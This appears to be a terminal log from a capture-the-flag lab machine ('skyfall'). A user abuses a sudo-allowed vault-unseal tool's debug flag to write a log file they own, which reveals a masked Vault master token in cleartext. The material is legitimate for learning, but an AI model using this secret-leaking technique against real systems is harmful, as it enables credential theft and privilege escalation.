 askyy@skyfall:/$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -v
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[-] Master token found in config: ****************************
[>] Enable 'debug' mode for details
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:/$ cd
askyy@skyfall:~$ touch debug.log
askyy@skyfall:~$ chown askyy:askyy debug.log
askyy@skyfall:~$ ll
total 32
drwxr-x--- 4 askyy askyy 4096 Feb 10 04:50 ./
drwxr-xr-x 3 root  root  4096 Jan 19 21:33 ../
lrwxrwxrwx 1 askyy askyy    9 Nov  9 21:30 .bash_history -> /dev/null
-rw-r--r-- 1 askyy askyy  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 askyy askyy 3771 Nov  9 21:30 .bashrc
drwx------ 2 askyy askyy 4096 Oct  9 18:47 .cache/
-rw-r--r-- 1 askyy askyy  807 Jan  6  2022 .profile
drwx------ 2 askyy askyy 4096 Jan 18 10:32 .ssh/
-rw-rw-r-- 1 askyy askyy    0 Feb 10 04:50 debug.log
-rw-r----- 1 root  askyy   33 Feb 10 04:18 user.txt
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -d -v /home/askyy/debug.log
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ cat debug.log
2024/02/10 04:51:48 Initializing logger...
2024/02/10 04:51:48 Reading: /etc/vault-unseal.yaml
2024/02/10 04:51:48 Security Risk!
2024/02/10 04:51:48 Master token found in config: hvs.I0ewVsmaKU1SwVZAKR3T0mmG
2024/02/10 04:51:48 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/02/10 04:51:48 Check interval: 5s
2024/02/10 04:51:48 Max checks: 5
2024/02/10 04:51:48 Establishing connection to Vault...
2024/02/10 04:51:48 Successfully connected to Vault: http://prd23-vault-internal.skyfall.htb
2024/02/10 04:51:48 Checking seal status
2024/02/10 04:51:48 Vault sealed: false
askyy@skyfall:~$